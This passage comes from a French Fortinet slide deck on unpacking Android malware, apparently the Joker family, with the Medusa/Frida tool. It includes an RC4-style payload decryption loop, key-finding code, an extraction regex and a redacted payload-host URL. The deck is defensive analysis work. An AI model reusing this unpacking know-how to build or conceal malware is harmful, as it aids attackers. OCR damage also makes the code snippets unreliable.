for (int i3 = 0; i3 < inputContent.length; i3 ++) {
  var1 = (var1 + 1) % 256;
  var2 = (var2 + payloadKey[var1]) % 256;
  swap(payloadKey[var1], payloadKey[var2]);
  int keyloop = payloadKey[(payloadKey[var1] +
  \rightarrow payloadKey[var2]) % 256];
  outputContent[i3] = (byte) ((keyloop) \hat{ } inputContent[i3]);
}
return outputContent;
```


#### Trouver la clé

```
public static String balancetortoise() {
   int v0 = 9;
   int v1 = 0x400;
   int v2;
   for(v2 = 9; v2 < 41; ++v2) {
       v1 = 0x40E;
   \mathcal{F}byte[] v3 = \{105, 10, 82, 8\};\cdots
```


#### Automatisation à coup de Regexp

```
"\\.line [0-9] + (\{s\}^{\text{input} - \text{boolean}} (v|p) [0-9], " +"(v|p)[0-9], L(.{1,100}/){3}.{1,100};->.{1,100}:.(\\s){6}" +
"(invoke-static \{\{\{\}\},\\rightarrow L(.{1,100}/){3}.{1,100};->.{1,100}\\(\\)" +
"Ljava/lang/StringBuilder;(\lambda s){6}][0,1]" +
"(const.* (v|p)[0-9], [x\"0-9a-fA-F]+.*(\\s){6}){0,1}" +
"(new-array (v|p)[0-9], (v|p)[0-9], .\{1,3\}(\\s)\{6\})\{0,1\}" +
...
```
<span id="page-37-0"></span>

#### **O** Unpacking avec Medusa



## Frida



#### Démo de Medusa



#### https://github.com/Ch0pin/medusa

A. Apvrille - Unpacking 1, 2, 3 ! - 28/34 © Fortinet Inc. All Rights Reserved.













[https://xjuys.\[...\]aliyuncs.com/xjuys](https://xjuys.[...]aliyuncs.com/xjuys)



[https://xjuys.\[...\]aliyuncs.com/xjuys](https://xjuys.[...]aliyuncs.com/xjuys)













Plus d'infos: [https://cryptax.medium.com/...](https://cryptax.medium.com/tracking-android-joker-payloads-with-medusa-static-analysis-and-patience-672348b81ac2)



#### Alternatives à Medusa

#### **MobSF**

Installation automatique de Frida

Aussi analyse statique

#### Dexcalibur

- Très facile d'ajouter des hooks
- Facile à adapter

#### House

- Installation facile
- Super monitoring fichiers, shared prefs, http

#### Objection

- Installation facile
- En ligne de commande



- <span id="page-50-0"></span>
- 
- 

## **6** Conclusion



#### **Conclusion**

- Les unpackers statiques, ça vaut le coup !
- Medusa rocks!

# **FEERTINET**

A. Apvrille - Unpacking 1, 2, 3 ! - 33/34











